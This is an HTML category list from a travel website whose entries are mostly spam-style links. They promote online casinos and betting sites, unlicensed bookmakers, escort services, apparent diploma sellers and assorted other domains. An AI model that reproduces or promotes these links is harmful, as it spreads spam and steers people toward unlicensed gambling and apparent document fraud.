	<li class="cat-item cat-item-557"><a href="https://akiba-travel.com/category/betwinner1/">betwinner1</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://akiba-travel.com/category/betwinner2/">betwinner2</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://akiba-travel.com/category/betwinner3/">betwinner3</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://akiba-travel.com/category/betwinnek2/">betwinneк2</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://akiba-travel.com/category/bewertungen-zu-nv-casino-schweiz/">Bewertungen zu NV Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://akiba-travel.com/category/beyazbuket-com-1000/">beyazbuket.com 1000</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://akiba-travel.com/category/bezflash-rufreespiny-za-registraciu-5/">bezflash.rufreespiny-za-registraciu 5</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://akiba-travel.com/category/bezflash-rugamesbrowseorder-newest-5/">bezflash.rugamesbrowseorder=newest 5</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://akiba-travel.com/category/bezflash-ruluchshie-onlayn-kazino-5/">bezflash.ruluchshie-onlayn-kazino 5</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://akiba-travel.com/category/bezflash-runovye-onlayn-kazino-20/">bezflash.runovye-onlayn-kazino 20</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://akiba-travel.com/category/bezhinternat-ru-4-8/">bezhinternat.ru 4-8</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://akiba-travel.com/category/bezopasnyirepost-com-20/">bezopasnyirepost.com 20</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://akiba-travel.com/category/bguzel-ru-100/">bguzel.ru 100</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://akiba-travel.com/category/bilgenoniz-com-1000/">bilgenoniz.com 1000</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://akiba-travel.com/category/bitkingz-ch/">bitkingz.ch</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://akiba-travel.com/category/bitwinner2/">bitwinner2</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://akiba-travel.com/category/bizzo-casino/">Bizzo Casino</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://akiba-travel.com/category/bleskuborka-ru-2/">bleskuborka.ru 2</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://akiba-travel.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://akiba-travel.com/category/blog-lk/">Blog Lk</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://akiba-travel.com/category/bohopanna-ru-500/">bohopanna.ru 500</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://akiba-travel.com/category/bolyhoska/">bolyhoska</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://akiba-travel.com/category/bondibet-casino/">Bondibet Casino</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://akiba-travel.com/category/bones-game-online/">bones-game.online</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://akiba-travel.com/category/bookmakers1/">bookmakers1</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://akiba-travel.com/category/bostanc-escort-5/">Bostancı Escort</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://akiba-travel.com/category/bou-sosh6-ru-120/">bou-sosh6.ru 120</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://akiba-travel.com/category/bou-sosh6-ru-4-8/">bou-sosh6.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://akiba-travel.com/category/bp77-casino/">BP77 Casino</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://akiba-travel.com/category/braintreerec-com2/">braintreerec.com2</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://akiba-travel.com/category/braintreerec-com3/">braintreerec.com3</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://akiba-travel.com/category/brasil-casino1/">Brasil Casino1</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://akiba-travel.com/category/brazil-casino1/">Brazil Casino1</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://akiba-travel.com/category/brazil-casino2/">Brazil Casino2</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://akiba-travel.com/category/brazil-casino3/">Brazil Casino3</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://akiba-travel.com/category/brbcva-org/">brbcva.org</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://akiba-travel.com/category/bronze-casino/">Bronze Casino</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://akiba-travel.com/category/bruecke-online-de/">bruecke-online.de</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://akiba-travel.com/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://akiba-travel.com/category/business-entrepreneurs/">Business, Entrepreneurs</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://akiba-travel.com/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://akiba-travel.com/category/business-sales/">Business, Sales</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://akiba-travel.com/category/buy-auto-spb-ru-10/">buy-auto-spb.ru 10</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://akiba-travel.com/category/bwinbet-ch/">bwinbet.ch</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://akiba-travel.com/category/canada-casino/">Canada Casino</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://akiba-travel.com/category/canada-casino1/">Canada Casino1</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://akiba-travel.com/category/canada-weed/">Canada Weed</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://akiba-travel.com/category/carone-in-z1/">carone.in z1</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://akiba-travel.com/category/carone-in-z2/">carone.in z2</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://akiba-travel.com/category/carousel-casino/">Carousel Casino</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://akiba-travel.com/category/carstendaerr-de/">carstendaerr.de</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://akiba-travel.com/category/casas-de-apuestas-sin-licencia-en-espana/">casas-de-apuestas-sin-licencia-en-espana</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://akiba-travel.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://akiba-travel.com/category/casino-bonus-schweiz/">Casino Bonus Schweiz</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://akiba-travel.com/category/casino-intense/">Casino Intense</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://akiba-travel.com/category/casino-monro/">Casino Monro</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://akiba-travel.com/category/casino-nepal/">Casino Nepal</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://akiba-travel.com/category/casino-online/">Casino online</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://akiba-travel.com/category/casino-15-11-1/">casino-15-11-1</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://akiba-travel.com/category/casino-17-11-1/">casino-17-11-1</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://akiba-travel.com/category/casino-20-11-1/">casino-20-11-1</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://akiba-travel.com/category/casino-25-11-1/">casino-25-11-1</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://akiba-travel.com/category/casino-non-aams/">Casino-non-AAMS</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://akiba-travel.com/category/casino-vip-cl-x/">casino-vip.cl x</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://akiba-travel.com/category/casino01-12-1/">casino01-12-1</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://akiba-travel.com/category/casino01261/">casino01261</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://akiba-travel.com/category/casino01262/">casino01262</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://akiba-travel.com/category/casino01263/">casino01263</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://akiba-travel.com/category/casino01264/">casino01264</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://akiba-travel.com/category/casino01265/">casino01265</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://akiba-travel.com/category/casino01266/">casino01266</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://akiba-travel.com/category/casino0212/">casino0212</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://akiba-travel.com/category/casino1/">casino1</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://akiba-travel.com/category/casino10/">casino10</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://akiba-travel.com/category/casino101/">casino101</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://akiba-travel.com/category/casino102/">casino102</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://akiba-travel.com/category/casino103/">casino103</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://akiba-travel.com/category/casino11/">casino11</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://akiba-travel.com/category/casino12/">casino12</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://akiba-travel.com/category/casino1225/">casino1225</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://akiba-travel.com/category/casino12251/">casino12251</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://akiba-travel.com/category/casino13/">casino13</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://akiba-travel.com/category/casino14/">casino14</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://akiba-travel.com/category/casino140126/">casino140126</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://akiba-travel.com/category/casino16/">casino16</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://akiba-travel.com/category/casino1601/">casino1601</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://akiba-travel.com/category/casino16011/">casino16011</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://akiba-travel.com/category/casino17/">casino17</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://akiba-travel.com/category/casino17011/">casino17011</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://akiba-travel.com/category/casino18/">casino18</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://akiba-travel.com/category/casino18012/">casino18012</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://akiba-travel.com/category/casino19/">casino19</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://akiba-travel.com/category/casino2/">casino2</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://akiba-travel.com/category/casino20/">casino20</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://akiba-travel.com/category/casino201/">casino201</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://akiba-travel.com/category/casino202/">casino202</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://akiba-travel.com/category/casino203/">casino203</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://akiba-travel.com/category/casino21/">casino21</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://akiba-travel.com/category/casino22/">casino22</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://akiba-travel.com/category/casino23/">casino23</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://akiba-travel.com/category/casino24/">casino24</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://akiba-travel.com/category/casino241/">casino241</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://akiba-travel.com/category/casino242/">casino242</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://akiba-travel.com/category/casino25/">casino25</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://akiba-travel.com/category/casino26/">casino26</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://akiba-travel.com/category/casino27/">casino27</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://akiba-travel.com/category/casino28/">casino28</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://akiba-travel.com/category/casino29/">casino29</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://akiba-travel.com/category/casino3/">casino3</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://akiba-travel.com/category/casino30/">casino30</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://akiba-travel.com/category/casino4/">casino4</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://akiba-travel.com/category/casino5/">casino5</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://akiba-travel.com/category/casino6/">casino6</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://akiba-travel.com/category/casino7/">casino7</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://akiba-travel.com/category/casino8/">casino8</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://akiba-travel.com/category/casino9/">casino9</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://akiba-travel.com/category/casinobet1/">casinobet1</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://akiba-travel.com/category/casinobet10/">casinobet10</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://akiba-travel.com/category/casinobet11/">casinobet11</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://akiba-travel.com/category/casinobet12/">casinobet12</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://akiba-travel.com/category/casinobet13/">casinobet13</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://akiba-travel.com/category/casinobet14/">casinobet14</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://akiba-travel.com/category/casinobet15/">casinobet15</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://akiba-travel.com/category/casinobet16/">casinobet16</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://akiba-travel.com/category/casinobet17/">casinobet17</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://akiba-travel.com/category/casinobet18/">casinobet18</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://akiba-travel.com/category/casinobet19/">casinobet19</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://akiba-travel.com/category/casinobet2/">casinobet2</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://akiba-travel.com/category/casinobet20/">casinobet20</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://akiba-travel.com/category/casinobet21/">casinobet21</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://akiba-travel.com/category/casinobet24/">casinobet24</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://akiba-travel.com/category/casinobet25/">casinobet25</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://akiba-travel.com/category/casinobet26/">casinobet26</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://akiba-travel.com/category/casinobet27/">casinobet27</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://akiba-travel.com/category/casinobet28/">casinobet28</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://akiba-travel.com/category/casinobet29/">casinobet29</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://akiba-travel.com/category/casinobet3/">casinobet3</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://akiba-travel.com/category/casinobet30/">casinobet30</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://akiba-travel.com/category/casinobet31/">casinobet31</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://akiba-travel.com/category/casinobet32/">casinobet32</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://akiba-travel.com/category/casinobet33/">casinobet33</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://akiba-travel.com/category/casinobet34/">casinobet34</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://akiba-travel.com/category/casinobet4/">casinobet4</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://akiba-travel.com/category/casinobet5/">casinobet5</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://akiba-travel.com/category/casinobet6/">casinobet6</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://akiba-travel.com/category/casinobet8/">casinobet8</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://akiba-travel.com/category/casinobet9/">casinobet9</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://akiba-travel.com/category/casinocz1/">casinocz1</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://akiba-travel.com/category/casinocz2/">casinocz2</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://akiba-travel.com/category/casinofaenger/">casinofaenger</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://akiba-travel.com/category/casinojaya9/">casinojaya9</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://akiba-travel.com/category/casinomonro-de/">casinomonro.de</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://akiba-travel.com/category/casinonon1/">casinonon1</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://akiba-travel.com/category/casinoonline1/">casinoonline1</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://akiba-travel.com/category/casinoonline2/">casinoonline2</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://akiba-travel.com/category/casinos-online-europeos/">casinos-online-europeos</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://akiba-travel.com/category/casinos1/">casinos1</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://akiba-travel.com/category/casinosinternacionalesonline-co-com/">casinosinternacionalesonline.co.com</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://akiba-travel.com/category/casinoslot1/">casinoslot1</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://akiba-travel.com/category/casinoslot2/">casinoslot2</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://akiba-travel.com/category/casinoslot3/">casinoslot3</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://akiba-travel.com/category/casinoslot4/">casinoslot4</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://akiba-travel.com/category/casinoslot5/">casinoslot5</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://akiba-travel.com/category/casinosonlineeuropeos-co-com/">casinosonlineeuropeos.co.com</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://akiba-travel.com/category/casinoudenrofus/">casinoudenrofus</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://akiba-travel.com/category/casono02123/">casono02123</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://akiba-travel.com/category/catalogue-dacceptations-des-passagers/">Catalogue d&#039;acceptations des passagers</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://akiba-travel.com/category/cendanabet/">CendanaBet</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://akiba-travel.com/category/champion-bet/">Champion Bet</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://akiba-travel.com/category/chat-bot-names-4-2/">chat bot names 4</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://akiba-travel.com/category/cheri-casino/">Chéri Casino</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://akiba-travel.com/category/chicken-road/">Chicken Road</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://akiba-travel.com/category/chickenroad/">chickenroad</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://akiba-travel.com/category/cinarehliyet-com-1000/">cinarehliyet.com 1000</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://akiba-travel.com/category/cinschool-in-x1/">cinschool.in x1</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://akiba-travel.com/category/cinschool-in-x3/">cinschool.in x3</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://akiba-travel.com/category/cityoflondonmile1/">cityoflondonmile1</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://akiba-travel.com/category/cityoflondonmile2/">cityoflondonmile2</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://akiba-travel.com/category/cityoflondonmile3/">cityoflondonmile3</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://akiba-travel.com/category/cityoflondonmile4/">cityoflondonmile4</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://akiba-travel.com/category/cl-1win-chile-cldescargar-aplicacion-x1/">cl.1win-chile.cldescargar-aplicacion x1</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://akiba-travel.com/category/clate-org-z1/">clate.org z1</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://akiba-travel.com/category/clothgocart-com-100/">clothgocart.com 100</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://akiba-travel.com/category/communications-gps/">Communications, GPS</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://akiba-travel.com/category/complexinvest-ru-300/">complexinvest.ru 300</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://akiba-travel.com/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://akiba-travel.com/category/computers-data-recovery/">Computers, Data Recovery</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://akiba-travel.com/category/computers-hardware/">Computers, Hardware</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://akiba-travel.com/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://akiba-travel.com/category/conquestador-casino/">Conquestador Casino</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://akiba-travel.com/category/coproderl-com-z/">coproderl.com z</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://akiba-travel.com/category/cork-24-ru-5/">cork-24.ru 5</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://akiba-travel.com/category/crazy-star-casino/">Crazy Star Casino</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://akiba-travel.com/category/crnaknjiga-hr/">crnaknjiga.hr</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://akiba-travel.com/category/crush-crush/">crush crush</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://akiba-travel.com/category/csri-sc-org/">csri-sc.org</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://akiba-travel.com/category/ctic-in-z/">ctic.in z</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://akiba-travel.com/category/curacao-casino/">curacao-casino</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://akiba-travel.com/category/cz74/">cz74</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://akiba-travel.com/category/czcasinoonline/">czcasinoonline</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://akiba-travel.com/category/czdrops25/">czdrops25</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://akiba-travel.com/category/czdrops25monobrands/">czdrops25monobrands</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://akiba-travel.com/category/daem-vzaem-ru/">daem-vzaem.ru</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://akiba-travel.com/category/dafabet/">DafaBet</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://akiba-travel.com/category/dark-mind-de/">dark-mind.de</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://akiba-travel.com/category/dbetofficial-se/">dbetofficial.se</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://akiba-travel.com/category/de/">DE</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://akiba-travel.com/category/de-1020/">de 1020</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://akiba-travel.com/category/deeprockgalactic-ru-10/">deeprockgalactic.ru 10</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://akiba-travel.com/category/denmark-casino/">Denmark Casino</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://akiba-travel.com/category/destination-fremtiden-dk/">destination-fremtiden.dk</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://akiba-travel.com/category/developmentspb-ru-10/">developmentspb.ru 10</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://akiba-travel.com/category/difa-gr/">difa.gr</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://akiba-travel.com/category/digilitleic-com/">digilitleic.com</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://akiba-travel.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://akiba-travel.com/category/digitaleconomy-world-100/">digitaleconomy.world 100</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://akiba-travel.com/category/digitaleconomy-world-20/">digitaleconomy.world 20</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://akiba-travel.com/category/digitalgmu-ru-2000/">digitalgmu.ru 2000</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://akiba-travel.com/category/diplomm-i/">diplomm-i</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://akiba-travel.com/category/diplomm-i1/">diplomm-i1</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://akiba-travel.com/category/diplomm-i2/">diplomm-i2</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://akiba-travel.com/category/diplomm-i3/">diplomm-i3</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://akiba-travel.com/category/diplomrooma-com/">diplomrooma.com</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://akiba-travel.com/category/diplomrums1/">diplomrums1</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://akiba-travel.com/category/diplomrums2/">diplomrums2</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://akiba-travel.com/category/diplomrums3/">diplomrums3</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://akiba-travel.com/category/diversclub-pk-x2/">diversclub.pk x2</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://akiba-travel.com/category/dixierentsfurniture-com/">dixierentsfurniture.com</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://akiba-travel.com/category/dobravina-hr/">dobravina.hr</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://akiba-travel.com/category/doubelochka-ru-10/">doubelochka.ru 10</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://akiba-travel.com/category/dozivivise-hr/">dozivivise.hr</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://akiba-travel.com/category/draussen-magazin/">draussen-magazin</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://akiba-travel.com/category/dream-air-ru-10/">dream-air.ru 10</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://akiba-travel.com/category/drivein-hr/">drivein.hr</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://akiba-travel.com/category/droughtwatch-eu/">droughtwatch.eu</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://akiba-travel.com/category/ds-elochka-ru-240/">ds-elochka.ru 240</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://akiba-travel.com/category/ds93-ukhta-ru-700/">ds93-ukhta.ru 700</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://akiba-travel.com/category/dudullu-escort/">Dudullu Escort</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://akiba-travel.com/category/dxgamestudio/">dxgamestudio</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://akiba-travel.com/category/dxgamestudio-com/">dxgamestudio.com</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://akiba-travel.com/category/eboc/">eboc</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://akiba-travel.com/category/edosszie-hu/">edosszie.hu</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://akiba-travel.com/category/edosszie-hu2/">edosszie.hu2</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://akiba-travel.com/category/edu-alania-ru-120/">edu-alania.ru 120</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://akiba-travel.com/category/edu-alania-ru-4-8/">edu-alania.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://akiba-travel.com/category/edudiplomsa/">edudiplomsa</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://akiba-travel.com/category/edutatar-ru-10/">edutatar.ru 10</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://akiba-travel.com/category/efrosini-winery-gr/">efrosini-winery.gr</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://akiba-travel.com/category/egu-diplom1/">egu-diplom1</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://akiba-travel.com/category/egu-diplom2/">egu-diplom2</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://akiba-travel.com/category/egu-diplom3/">egu-diplom3</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://akiba-travel.com/category/ekaterina-school-ru-4-8/">ekaterina-school.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://akiba-travel.com/category/elcancertambienimporta-com/">elcancertambienimporta.com</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://akiba-travel.com/category/elephantbet-mz-netpt-mz-z/">elephantbet-mz.netpt-mz z</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://akiba-travel.com/category/elephantbet-mz-netpt-mzaviator-x2/">elephantbet-mz.netpt-mzaviator x2</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://akiba-travel.com/category/en/">EN</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://akiba-travel.com/category/encuentralogopeda-es/">encuentralogopeda.es</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://akiba-travel.com/category/eng-casino/">Eng Casino</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://akiba-travel.com/category/eng-casino2/">Eng Casino2</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://akiba-travel.com/category/eng-casino3/">Eng Casino3</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://akiba-travel.com/category/english-casino/">English casino</a>
</li>
